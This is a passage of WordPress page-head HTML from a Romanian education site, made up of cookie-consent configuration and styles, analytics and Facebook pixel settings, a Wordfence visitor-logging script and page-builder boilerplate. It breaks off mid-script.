FFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"b48595a9-1593-4e29-bd94-bbeea32bc626","params":{"post_category":"Gale 19, Gale de excelenta 2016","page_title":"Gala olimpicilor nationali","post_type":"post","post_id":25703,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/gala-olimpicilor-nationali/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"09600fd95e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768427073"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=CFC5778EC9C8E74B977DB7F2B57CB8E4');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGZ2FsYS1vbGltcGljaWxvci1uYXRpb25hbGklMkYmYW1wO193cG5vbmNlPTg3ZjIwMDVkMzgifQ==" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
